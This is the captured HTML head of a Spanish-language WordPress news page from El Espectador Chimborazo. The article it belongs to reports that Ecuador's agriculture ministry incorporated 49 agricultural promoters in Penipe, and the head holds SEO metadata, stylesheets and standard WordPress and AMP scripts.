

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/
body_size: 31269
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>MAG, incorporó 49 promotores agropecuarios en Penipe - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/mag-incorporo-49-promotores-agropecuarios-en-penipe\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="En el cantón Penipe se llevó a cabo la incorporación de 49 promotores agropecuarios, capacitados dentro de las Comunidades de Aprendizaje ejecutadas por el Ministerio de Agricultura y Ganadería." />
	<link rel="canonical" href="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MAG, incorporó 49 promotores agropecuarios en Penipe - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="En el cantón Penipe se llevó a cabo la incorporación de 49 promotores agropecuarios, capacitados dentro de las Comunidades de Aprendizaje ejecutadas por el Ministerio de Agricultura y Ganadería." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2020-11-12T21:18:13+00:00" />
	<meta property="article:modified_time" content="2020-11-12T21:18:19+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Estuardo Merino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estuardo Merino" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/"},"author":{"name":"Estuardo Merino","@id":"https://elespectadorchimborazo.com/#/schema/person/8a376a0368910a722e9836522016a4a5"},"headline":"MAG, incorporó 49 promotores agropecuarios en Penipe","datePublished":"2020-11-12T21:18:13+00:00","dateModified":"2020-11-12T21:18:19+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/"},"wordCount":286,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg","articleSection":["Cantones","Emprendimiento e innovación social","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/","url":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/","name":"MAG, incorporó 49 promotores agropecuarios en Penipe - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg","datePublished":"2020-11-12T21:18:13+00:00","dateModified":"2020-11-12T21:18:19+00:00","description":"En el cantón Penipe se llevó a cabo la incorporación de 49 promotores agropecuarios, capacitados dentro de las Comunidades de Aprendizaje ejecutadas por el Ministerio de Agricultura y Ganadería.","breadcrumb":{"@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/11/52f89be7-acec-4046-b101-923934799185.jpg","width":1280,"height":712,"caption":"La finalidad del MAG, es fortalecer las actividades agropecuarias con un enfoque de producción sostenible y limpia. Foto: UNIDAD DE COMUNICACIÓN- MAG CHIMBORAZO."},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"MAG, incorporó 49 promotores agropecuarios en Penipe"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/8a376a0368910a722e9836522016a4a5","name":"Estuardo Merino","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&d=mm&r=g","caption":"Estuardo Merino"},"description":"El Espectador Chimborazo/ Notas publicadas por: Estuardo Merino.","url":"https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario MAG, incorporó 49 promotores agropecuarios en Penipe del feed" href="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/11928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=11928' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fmag-incorporo-49-promotores-agropecuarios-en-penipe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fmag-incorporo-49-promotores-agropecuarios-en-penipe%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"09c3b4847c","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"09c3b4847c","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
